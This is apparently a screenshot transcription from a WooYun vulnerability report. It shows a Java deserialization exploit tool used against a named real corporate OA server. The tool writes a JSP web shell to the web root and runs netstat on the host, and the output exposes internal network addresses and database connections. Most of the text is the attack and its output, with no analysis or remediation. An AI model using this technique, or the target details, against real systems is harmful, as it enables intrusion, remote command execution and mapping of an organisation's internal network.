 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.yhfund.com.cn:8070/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 1296
TCP 127.0.0.1:14147 127.0.0.1:1095 ESTABLISHED 1296
TCP 172.16.5.39:139 0.0.0.0:0 LISTENING 4
TCP 172.16.5.39:445 172.16.5.28:2933 ESTABLISHED 4
TCP 172.16.5.39:1860 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:1969 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:1970 172.16.5.93:1521 ESTABLISHED 6180
TCP 172.16.5.39:1974 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:1975 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:2100 172.16.5.91:1521 ESTABLISHED 6180
TCP 172.16.5.39:2328 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:2332 172.16.5.93:1521 ESTABLISHED 6180
TCP 172.16.5.39:2337 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:2341 172.16.5.72:1433 ESTABLISHED 6104
TCP 172.16.5.39:2574 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:2579 172.16.5.72:1433 ESTABLISHED 6180
TCP 172.16.5.39:2583 172.16.5.93:1521 ESTABLISHED 6180
TCP 172.16.5.39:2586 172.16.5.93:1521 ESTABLISHED 6180
www.wooyun.org